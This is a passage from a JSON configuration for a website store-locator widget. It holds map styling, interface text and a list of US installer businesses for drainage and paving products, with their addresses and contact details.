!important}\n","selected_lfields":["title","store_image","address","country","state","city","zipcode","distance","direction"],"lstyle":"#scasl-list-container #scasl-title{display:block !important}\n#scasl-list-container #scasl-store_image{display:block !important}\n#scasl-list-container #scasl-address{display:block !important}\n#scasl-list-container #scasl-country{display:inline-block !important}\n#scasl-list-container #scasl-state{display:inline-block !important}\n#scasl-list-container #scasl-city{display:inline-block !important}\n#scasl-list-container #scasl-zipcode{display:inline-block !important}\n#scasl-list-container #scasl-distance{display:block !important}\n#scasl-list-container #scasl-direction{display:block !important}\n","zoom":12,"extrafield":"extrafield","status":1,"autogeocode":1,"alltags":1,"search_bg_color":"#ffffff","search_border_color":"#cccccc","search_border_size":1,"loc_btn_color":"#00928d","search_btn_color":"#00928d","map_border_color":"#00928d","map_border_size":15,"map_bg_color":"#ffffff","info_border_color":"#cccccc","info_border_size":1,"info_bg_color":"#ffffff","info_shop_name_color":"#000000","info_shop_info_color":"#555555","info_shop_info_font":"Open Sans","info_shop_name_font":"Open Sans","search_font":"Open Sans","page_title":"Find a Vodaland preferred installer near you!","curr_loc_text":"Current Location","radius_text":"Search Radius","msr_text":"Search Radius Measurement","find_loc_btn_text":"Find My Location","search_btn_text":"Search","filter_tags_text":"Filter Tags","enter_a_location_text":"Enter a location","add_error_alert":"Unable to find address","distance_error_alert":"Unfortunately, our closest location is more than","no_result_title":"No results","no_result_tags":"No locations were found with the given tags. Please modify your selections or input.","max_results":26,"scasl_phone_label":"","scasl_fax_label":"","scasl_email_label":"","scasl_schedule_label":"","map_style_name":"silver","map_style_data":[{"elementType":"geometry","stylers":[{"color":"#f5f5f5"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#bdbdbd"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#dadada"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#c9c9c9"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]}],"no_result_go_to_home_page":"Go to home page","default_view":0,"default_latitude":"38.752226","default_longitude":"-90.472927","filter_tags_by":"and","default_view_zoom":12,"restric_country":[],"restric_country_text":"","miles_text":"miles","kilometers_text":"kilometers","cluster":1,"max_result_in_first_loading":5000,"no_limit_text":"No Limit","query_url":0,"clusters_style":"default","clustering_custom":"{\"cluster_color_level_1\":\"#ffffff\",\"cluster_image_level_1\":\"https:\\\/\\\/developers.google.com\\\/maps\\\/documentation\\\/javascript\\\/examples\\\/markerclusterer\\\/m1.png\",\"cluster_color_level_2\":\"#ffffff\",\"cluster_image_level_2\":\"https:\\\/\\\/developers.google.com\\\/maps\\\/documentation\\\/javascript\\\/examples\\\/markerclusterer\\\/m2.png\",\"cluster_color_level_3\":\"#ffffff\",\"cluster_image_level_3\":\"https:\\\/\\\/developers.google.com\\\/maps\\\/documentation\\\/javascript\\\/examples\\\/markerclusterer\\\/m3.png\",\"cluster_color_level_4\":\"#ffffff\",\"cluster_image_level_4\":\"https:\\\/\\\/developers.google.com\\\/maps\\\/documentation\\\/javascript\\\/examples\\\/markerclusterer\\\/m1.png\",\"cluster_color_level_5\":\"#ffffff\",\"cluster_image_level_5\":\"https:\\\/\\\/developers.google.com\\\/maps\\\/documentation\\\/javascript\\\/examples\\\/markerclusterer\\\/m5.png\"}","no_result_url":"","autocomplete_option":"address","store_sort":"default","view_map_btn_text":"View Map","created_at":"2020-08-29T09:25:10.000000Z","unlimited_search_radius":1,"dynamic_view":0,"dynamic_view_realtime":0,"pegman":1,"map_satellite_option":1,"zoom_control":1,"restricted_map_view":0,"display_operating_hours":0,"operating_hours":"","date_overrides":"","location_is_disabled_alert":"Location Services Disabled","location_is_disabled_text":"Please turn on device location to use Find My Location","kilometer_unit_text":"Kilometer","meter_unit_text":"Mile","more_text":"More","less_text":"Less","list_text":"List","map_text":"Map","direction_text":"Directions","image_position":"beside","image_size":"medium","open_text":"Open","opens_text":"Opens","open_now_text":"Open now","closed_text":"Closed","closes_text":"Closes","closes_soon_text":"Closes soon","monday_text":"Monday","tuesday_text":"Tuesday","wednesday_text":"Wednesday","thursday_text":"Thursday","friday_text":"Friday","saturday_text":"Saturday","sunday_text":"Sunday","hours_might_differ":"Hours might differ","monday_acronym_text":"Mon","tuesday_acronym_text":"Tue","wednesday_acronym_text":"Wed","thursday_acronym_text":"Thu","friday_acronym_text":"Fri","saturday_acronym_text":"Sat","sunday_acronym_text":"Sun","address_icon":"{\"image\":\"<path fill-rule=\\\"evenodd\\\" d=\\\"M18 8c0-4.42-3.58-8-8-8s-8 3.58-8 8c0 .15 0 .29.01.44.13 3.55 1.99 7.62 7.13 11.29.51.36 1.21.36 1.72 0 5.14-3.67 7-7.74 7.13-11.29.01-.15.01-.29.01-.44zm-5.879 2.121a2.996 2.996 0 0 0 0-4.242 2.996 2.996 0 0 0-4.242 0 2.996 2.996 0 0 0 0 4.242 2.996 2.996 0 0 0 4.242 0z\\\"><\/path>\",\"align\":\"left\",\"status\":1}","phone_icon":"{\"image\":\"<path d=\\\"m7.876 6.976-.534-2.67a1.5 1.5 0 0 0-1.471-1.206h-3.233c-.86 0-1.576.727-1.537 1.586.461 10.161 5.499 14.025 14.415 14.413.859.037 1.584-.676 1.584-1.535v-3.235a1.5 1.5 0 0 0-1.206-1.471l-2.67-.534a1.5 1.5 0 0 0-1.636.8l-.488.975c-2 0-5-3-5-5l.975-.488c.606-.302.934-.972.801-1.635z\\\"><\/path>\",\"align\":\"left\",\"status\":1}","email_icon":"{\"image\":\"<path d=\\\"M0 5.324v10.176a1.5 1.5 0 0 0 1.5 1.5h17a1.5 1.5 0 0 0 1.5-1.5v-10.176l-9.496 5.54a1 1 0 0 1-1.008 0l-9.496-5.54z\\\"><\/path><path d=\\\"M19.443 3.334a1.494 1.494 0 0 0-.943-.334h-17a1.49 1.49 0 0 0-.943.334l9.443 5.508 9.443-5.508z\\\"><\/path>\",\"align\":\"left\",\"status\":1}","fax_icon":"{\"image\":\"<path fill-rule=\\\"evenodd\\\" d=\\\"M4 2.5a1.5 1.5 0 0 1 1.5-1.5h9a1.5 1.5 0 0 1 1.5 1.5v2.5h1.5a1.5 1.5 0 0 1 1.5 1.5v6a1.5 1.5 0 0 1-1.5 1.5h-1.5v4a1 1 0 0 1-1 1h-10a1 1 0 0 1-1-1v-4h-1.5a1.5 1.5 0 0 1-1.5-1.5v-6a1.5 1.5 0 0 1 1.5-1.5h1.5v-2.5Zm10 14.5v-5h-8v5h8Zm3-8a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-3-6h-8v2h8v-2Z\\\"><\/path>\",\"align\":\"left\",\"status\":1}","web_url_icon":"{\"image\":\"<path d=\\\"M13.903 8c.06.629.097 1.292.097 2a1 1 0 0 1-2 0c0-.713-.039-1.378-.105-2h-3.803c-.139 1.33-.14 2.67-.004 4h1.912a1 1 0 0 1 0 2h-1.584c.469 2.08 1.202 3.41 1.585 4 0 0 .789.013.926.002a1.008 1.008 0 0 1 1.07.925 1 1 0 0 1-.924 1.07c-.094.007-1.073.003-1.073.003-5.514 0-10-4.486-10-10 0-5.515 4.486-10 10-10s10 4.485 10 10c0 .379-.036.749-.079 1.116a1.001 1.001 0 0 1-1.987-.233c.035-.291.066-.583.066-.883 0-.692-.098-1.36-.263-2h-3.834zm-3.915-5.964c-.386.606-1.1 1.931-1.564 3.964h3.137c-.466-2.033-1.185-3.358-1.573-3.964zm-7.725 9.964h3.819a21.604 21.604 0 0 1-.095-1.996c0-.67.033-1.338.096-2.004h-3.82a7.946 7.946 0 0 0-.263 2 7.96 7.96 0 0 0 .263 2zm.819 2a8.031 8.031 0 0 0 4.437 3.601 16.293 16.293 0 0 1-1.148-3.601h-3.289zm3.291-8a16.235 16.235 0 0 1 1.15-3.603 8.03 8.03 0 0 0-4.441 3.603h3.291zm7.239 0h3.305a8.029 8.029 0 0 0-4.465-3.612 16.128 16.128 0 0 1 1.16 3.612z\\\"><\/path><path d=\\\"m15.223 18.945-2.55-5.61a.5.5 0 0 1 .662-.662l5.61 2.55a.5.5 0 0 1 .017.903l-1.742.87a.5.5 0 0 0-.223.224l-.871 1.742a.5.5 0 0 1-.903-.017z\\\"><\/path>\",\"align\":\"left\",\"id\":\"icon-97\"}","oh_icon":"{\"image\":\"<path d=\\\"M10 20c-5.514 0-10-4.486-10-10s4.486-10 10-10 10 4.486 10 10-4.486 10-10 10zm1-15a1 1 0 1 0-2 0v5a1 1 0 0 0 .293.707l3 3a1 1 0 0 0 1.414-1.414l-2.707-2.707v-4.586z\\\"><\/path>\",\"align\":\"left\",\"id\":\"icon-69\"}","icon_color":"\"#000000\"","def_apk":"AIzaSyCIc9H3z2GFNnygX9XBLq08MYJsZ1ljp8A","locationsRaw":"[{\"lat\":\"39.5044308\",\"lng\":\"-119.8823399\",\"id\":5650738,\"name\":\"Nevada Consultants\",\"description\":\"General contractor. Great for trench drain installations, geo ground grids, landscape installations and much more\",\"email\":\"ianpatrick73@gmail.com\",\"tagsvalue\":\"trench drains,slot drains,garden installations,catch basins,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"catch basins\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1598470642people-contractor-symbol-with-gear-vector-18266753_compact.jpg\",\"address\":\"655 Canyond Circle\",\"country\":\"USA\",\"state\":\"NV\",\"city\":\"Reno\",\"postal\":\"89519\",\"apply_to_type\":1},{\"lat\":\"33.920136\",\"lng\":\"-117.5762279\",\"id\":5650739,\"name\":\"Dynamic Builders of Southern California\",\"description\":\"General contractor for trench drains, catch basins, landscaping, garden installation as well as industrial installations if needed. \",\"phone\":\"951-444-6419\",\"email\":\"jim@dynamicbuilders.build\",\"web\":\"http:\\\/\\\/www.dynamicbuilders.build\",\"webdisplay\":\"www.dynamicbuilders.build\",\"tagsvalue\":\"trench drains,slot drains,garden installations,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1598470898logo_compact.png\",\"address\":\"3156 Appaloosa St\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Norco\",\"postal\":\"92860\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"30.4555122\",\"lng\":\"-90.0631684\",\"id\":5650740,\"name\":\"Southern Quality Home Improvements LLC\",\"description\":\"Great general contractor for our geo ground grid, easypave grid, catch basins, trench drains as well as garden installations\",\"phone\":\"225-210-3274\",\"email\":\"dreamkingdirect@gmail.com\",\"tagsvalue\":\"trench drains,easypave grid,hexpave grid,catch basins,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"catch basins\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1598471016people-contractor-symbol-with-gear-vector-18266753_compact.jpg\",\"address\":\"70361 5th St\",\"country\":\"USA\",\"state\":\"LA\",\"city\":\"Covington\",\"postal\":\"70433\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"43.0601983\",\"lng\":\"-87.9972513\",\"id\":5738354,\"name\":\"Mandros Fence and Construction\",\"description\":\"Great installer for your landscaping needs. \",\"phone\":\"414-331-4786\",\"email\":\"cgmandros@gmail.com\",\"web\":\"https:\\\/\\\/www.facebook.com\\\/mandrosfenceandconstruction\\\/\",\"webdisplay\":\"www.facebook.com\\\/mandrosfenceandconstruction\\\/\",\"tagsvalue\":\"landcape design,easypave grid,hexpave grid,garden installations\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"garden installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_15991587206763906513884699679590925397656520970207232n_compact.jpg\",\"address\":\"2260 N 68th St\",\"country\":\"USA\",\"state\":\"WI\",\"city\":\"Wauwatosa\",\"postal\":\"53213\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.7244354\",\"lng\":\"-74.278521\",\"id\":5738357,\"name\":\"Maring Construction Group LLC\",\"description\":\"Excellent general contractors for all basic and very high end jobs. Perfect for trench drains and other concrete installations. \",\"phone\":\"973-670-3102\",\"email\":\"maringconstructiongroup@gmail.com\",\"tagsvalue\":\"trench drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599159252screen-shot-2020-09-03-at-1.46.14-pm_compact.png\",\"address\":\"1 Pierson Road\",\"country\":\"USA\",\"state\":\"NJ\",\"city\":\"Maplewood\",\"postal\":\"07040\",\"apply_to_type\":1},{\"lat\":\"39.2268811\",\"lng\":\"-84.3544726\",\"id\":5738359,\"name\":\"Marino Custom Homes\",\"description\":\"Perfect for all your home design and installations. New and existing retrofitting. \",\"phone\":\"513-792-9030\",\"email\":\"pete@marinohomes.com\",\"web\":\"http:\\\/\\\/www.marinohomes.com\",\"webdisplay\":\"www.marinohomes.com\",\"tagsvalue\":\"garden installations,trench drains,slot drains,easypave grid,hexpave grid\",\"tags\":[{\"tag\":\"garden installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599159426screen-shot-2020-09-03-at-1.56.18-pm_compact.png\",\"address\":\"9400 Montgomery Rd\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"Cincinnati\",\"postal\":\"45242\",\"apply_to_type\":1},{\"lat\":\"34.2849669\",\"lng\":\"-118.4254719\",\"id\":5738361,\"name\":\"Mario Flores Masonry\",\"phone\":\"661-292-9495\",\"email\":\"alberto@mariofloresmasonry.com\",\"tagsvalue\":\"slot drains,trench drains,landcape design\",\"tags\":[{\"tag\":\"slot drains\"},{\"tag\":\"trench drains\"},{\"tag\":\"landcape design\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599159587screen-shot-2020-09-03-at-1.46.14-pm_compact.png\",\"address\":\"723 Arroyo St\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"San Fernando\",\"postal\":\"91340\",\"apply_to_type\":1},{\"lat\":\"37.5794552\",\"lng\":\"-77.4804154\",\"id\":5738365,\"name\":\"Mark Franko Custom Building\",\"description\":\"Great builder for all your residential and semi industrial needs. \",\"phone\":\"804-355-4917\",\"email\":\"marys@frankocustombuilding.com\",\"web\":\"http:\\\/\\\/frankocustombuilding.com\",\"webdisplay\":\"frankocustombuilding.com\",\"tagsvalue\":\"easypave grid,hexpave grid,trench drains,landcape design,slot drains\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"landcape design\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599159751screen-shot-2020-09-03-at-2.00.51-pm_compact.png\",\"address\":\"2100 Tomlynn St\",\"country\":\"USA\",\"state\":\"VA\",\"city\":\"Richmond\",\"postal\":\"23230\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"28.0348661\",\"lng\":\"-81.90652089999999\",\"id\":5738367,\"name\":\"Mark Webb Construction\",\"description\":\"Great construction company for trench drains and all other installations. \",\"phone\":\"863-665-5469\",\"email\":\"markwebbconstruction@gmail.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599159958screen-shot-2020-09-03-at-1.46.14-pm_compact.png\",\"address\":\"2600 Saluda Rd\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Lakeland\",\"postal\":\"33801\",\"apply_to_type\":1},{\"lat\":\"26.1096203\",\"lng\":\"-80.139391\",\"id\":5738368,\"name\":\"Marker Construction\",\"description\":\"Industrial general contractor for heavy duty to light duty installations. \",\"phone\":\"561-322-8725\",\"email\":\"svincenty@markerfl.com\",\"web\":\"http:\\\/\\\/www.markerfl.com\",\"webdisplay\":\"www.markerfl.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599160171screen-shot-2020-09-03-at-2.08.07-pm_compact.png\",\"address\":\"315 Southeast 11th Street\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Fort Lauderdale\",\"postal\":\"33316\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.7429783\",\"lng\":\"-116.3581054\",\"id\":5738369,\"name\":\"A & N Pools, Inc\",\"description\":\"Installer for trench drains and slot drains\",\"phone\":\"760-340-2404\",\"email\":\"anpools@outlook.com\",\"web\":\"http:\\\/\\\/anpoolsinc.com\\\/\",\"webdisplay\":\"anpoolsinc.com\\\/\",\"tagsvalue\":\"trench drains,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599160277screen-shot-2020-09-03-at-2.09.54-pm_compact.png\",\"address\":\"74866 Velie Way\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Palm Desert\",\"postal\":\"92260\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.0763194\",\"lng\":\"-77.007483\",\"id\":5738370,\"name\":\"Marr Construction Corp\",\"description\":\"Heavy Duty and large general contractor installations - great to work with. Great for home and industrial installations. \",\"phone\":\"301-254-4694\",\"email\":\"jmarr@marrconstructioncorp.com\",\"web\":\"https:\\\/\\\/marrconstructioncorp.com\",\"webdisplay\":\"marrconstructioncorp.com\",\"tagsvalue\":\"industrial installations,trench drains,slot drains,landcape design\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"landcape design\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599160326screen-shot-2020-09-03-at-2.10.18-pm_compact.png\",\"address\":\"13505 Montvale Drive\",\"country\":\"USA\",\"state\":\"MD\",\"city\":\"Colesville\",\"postal\":\"20904\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"48.5091013\",\"lng\":\"-122.2388661\",\"id\":5738371,\"name\":\"Martha Rose Construction INC\",\"description\":\"For all types of installations with our products\",\"phone\":\"206-406-4395\",\"email\":\"martha@martharoseconstruction.com\",\"web\":\"http:\\\/\\\/martharoseconstruction.com\",\"webdisplay\":\"martharoseconstruction.com\",\"tagsvalue\":\"industrial installations,landcape design,hexpave grid,easypave grid,trench drains,slot drains\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"landcape design\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599160499screen-shot-2020-09-03-at-2.13.27-pm_compact.png\",\"address\":\"304 Metcalf St\",\"country\":\"USA\",\"state\":\"WA\",\"city\":\"Sedro Woolley\",\"postal\":\"98284\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.4490716\",\"lng\":\"-122.7131846\",\"id\":5738372,\"name\":\"Mason White Landscape\",\"description\":\"Landscape installations, patios and other home \\\/ garden types of projects\",\"phone\":\"707-328-3809\",\"email\":\"masonandwhite@earthlink.net\",\"web\":\"https:\\\/\\\/www.masonwhitelandscape.com\",\"webdisplay\":\"www.masonwhitelandscape.com\",\"tagsvalue\":\"landcape design,garden installations,hexpave grid,easypave grid\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"garden installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599160635screen-shot-2020-09-03-at-2.15.46-pm_compact.png\",\"address\":\"910 Orchard St\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Santa Rosa\",\"postal\":\"95404\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"27.9598463\",\"lng\":\"-82.5011646\",\"id\":5738373,\"name\":\"Matcon Construction Services Inc\",\"description\":\"General Contractor for all types of installations\",\"phone\":\"813-324-0628\",\"email\":\"howard@matconconstruction.com\",\"web\":\"https:\\\/\\\/matconconstruction.com\",\"webdisplay\":\"matconconstruction.com\",\"tagsvalue\":\"trench drains,industrial installations,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599160840screen-shot-2020-09-03-at-2.18.19-pm_compact.png\",\"address\":\"3429 W Spruce St\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Tampa\",\"postal\":\"33607\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"27.3860027\",\"lng\":\"-82.5141968\",\"id\":5738375,\"name\":\"A-Team Underground\",\"description\":\"Trench Drain solutions\",\"phone\":\"941-388-7479\",\"email\":\"vlacy@ateamunderground.com\",\"web\":\"http:\\\/\\\/ateamunderground.com\\\/\",\"webdisplay\":\"ateamunderground.com\\\/\",\"tagsvalue\":\"trench drains,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599160940screen-shot-2020-09-03-at-2.21.40-pm_compact.png\",\"address\":\"5947 North Tuttle Ave\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Sarasota\",\"postal\":\"34243\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.3770063\",\"lng\":\"-75.6948956\",\"id\":5738376,\"name\":\"A to Z Coatings\",\"description\":\"Trench drain installers\",\"phone\":\"570-650-2117\",\"email\":\"JRBB740@aol.com\",\"web\":\"http:\\\/\\\/www.atozcoatings.com\\\/\",\"webdisplay\":\"www.atozcoatings.com\\\/\",\"tagsvalue\":\"trench drains\",\"tags\":[{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599161126screen-shot-2020-09-03-at-2.24.49-pm_compact.png\",\"address\":\"3218 Pittston Ave\",\"country\":\"USA\",\"state\":\"PA\",\"city\":\"Scranton\",\"postal\":\"18505\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"26.9331967\",\"lng\":\"-80.10582289999999\",\"id\":5738377,\"name\":\"Maxwell Building Corporation\",\"description\":\"Great home builder and designer. \",\"phone\":\"561-746-6113\",\"email\":\"tina@maxwellbuilding.com\",\"web\":\"https:\\\/\\\/www.maxwellbuilding.com\",\"webdisplay\":\"www.maxwellbuilding.com\",\"tagsvalue\":\"landcape design,industrial installations,trench drains,slot drains\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599161159screen-shot-2020-09-03-at-2.21.53-pm_compact.png\",\"address\":\"658 West Indiantown Rd\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Jupiter\",\"postal\":\"33458\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.9638666\",\"lng\":\"-86.007254\",\"id\":5738378,\"name\":\"McCurdy Mechanical\",\"description\":\"Plumbing and trench drain installations\",\"phone\":\"317-842-1147\",\"email\":\"neal@mccurdymech.com\",\"web\":\"http:\\\/\\\/mccurdymech.com\\\/our-work\\\/\",\"webdisplay\":\"mccurdymech.com\\\/our-work\\\/\",\"tagsvalue\":\"trench drains,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599161309screen-shot-2020-09-03-at-2.26.58-pm_compact.png\",\"address\":\"9096 Technology Lane\",\"country\":\"USA\",\"state\":\"IN\",\"city\":\"Fishers\",\"postal\":\"46038\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.0364343\",\"lng\":\"-118.389054\",\"id\":5738379,\"name\":\"A-1 Construction and Design\",\"description\":\"Landscaping and trench drain design\",\"phone\":\"310-350-3583\",\"email\":\"ronniefriedman1@gmail.com\",\"web\":\"https:\\\/\\\/www.facebook.com\\\/A1Cdesign\\\/\",\"webdisplay\":\"www.facebook.com\\\/A1Cdesign\\\/\",\"tagsvalue\":\"landcape design,trench drains,slot drains\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599161360screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"2817 S Robertson Blvd\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Los Angeles\",\"postal\":\"90034\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"25.0099662\",\"lng\":\"-80.51765639999999\",\"id\":5738381,\"name\":\"MCF Contruction INC\",\"description\":\"General contractors for large and small installations. \",\"phone\":\"786-351-0098\",\"email\":\"wayne4mcf@yahoo.com\",\"web\":\"https:\\\/\\\/mcfconstruction.com\",\"webdisplay\":\"mcfconstruction.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599161428screen-shot-2020-09-03-at-2.29.07-pm_compact.png\",\"address\":\"260 Tavernier Street\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Tavernier\",\"postal\":\"33070\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"36.0948673\",\"lng\":\"-95.8847722\",\"id\":5738383,\"name\":\"Mcintosh Mechanical LLC\",\"description\":\"Mechanical contractor for your trench drain and industrial installations\",\"phone\":\"918-830-2081\",\"email\":\"rohde.bob@mcintoshok.com\",\"web\":\"https:\\\/\\\/www.mcintoshservices.com\",\"webdisplay\":\"www.mcintoshservices.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599161537screen-shot-2020-09-03-at-2.30.53-pm_compact.png\",\"address\":\"8141 E 48th 